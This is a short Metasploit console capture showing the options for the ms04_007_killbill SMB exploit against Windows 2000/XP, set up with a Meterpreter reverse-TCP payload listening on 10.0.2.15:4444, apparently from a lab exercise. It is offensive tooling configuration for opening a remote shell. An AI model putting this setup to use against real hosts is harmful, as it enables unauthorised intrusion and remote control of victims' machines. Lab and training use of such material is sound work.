 msf6 exploit(windows/smb/ms04_007_killbill) > show options
Module options (exploit/windows/smb/ms04_007_killbill):
Name Current Setting Required Description
---- --------------- -------- -----------
PROTO smb yes Which protocol to use (Accepted: smb, http)
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2000 SP2-SP4 + Windows XP SP0-SP1